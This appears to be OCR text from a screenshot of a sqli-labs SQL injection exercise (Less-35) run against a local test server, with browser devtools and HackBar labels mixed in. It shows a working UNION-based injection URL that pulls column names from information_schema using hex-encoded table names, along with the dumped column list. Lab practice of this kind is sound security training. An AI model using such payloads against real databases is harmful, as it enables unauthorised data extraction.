 Welcome Dhakkan
Your Login name:student_id,name,sex,birthday
Your Password:3
SQLI DUMB SERIES-35
Query String you input is escaped as : -1 union select 1,group_concat(column_name),3 from information_schema.columns where
制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
ding SQL XSS LFI XXE Other ©微信公众号: 江南小虫
http://127.0.0.1:81/Less-35/?id=-1 union select 1,group_concat(column_name),3 from information_schema.columns where
table_schema=0x7363686f6f6c and table_name=0x73747564656e74-- -